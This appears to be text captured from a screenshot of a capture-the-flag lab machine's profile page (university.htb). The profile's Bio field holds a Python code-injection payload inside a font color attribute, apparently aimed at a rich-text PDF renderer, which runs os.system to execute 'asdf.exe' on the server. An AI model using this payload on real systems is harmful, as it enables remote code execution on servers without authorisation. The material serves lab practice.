 University | My Profile
University | My Profile
Not secure
university.htb/accounts/profile/
University
Home
Courses List
My Profile
Blog
Contact
foobar
Dashboard
My Profile
Request Signed-Cert
Delete My Account
Contact Us
Logout
Username
foobar
Email
foobar@foobar.local
First name
foobar
Last name
foobar
Bio
Rich Text Editor
Paragraph
<para>
<font color="[[[getattr(pow, Word('__globals__'))['os'].system('cmd /c asdf.exe') for Word in [
orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated',
self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for
none in [[].append(1)]]] and 'red'">
foobar
</font>
</para>
POWERED BY CKEditor
Address
foobar
Submit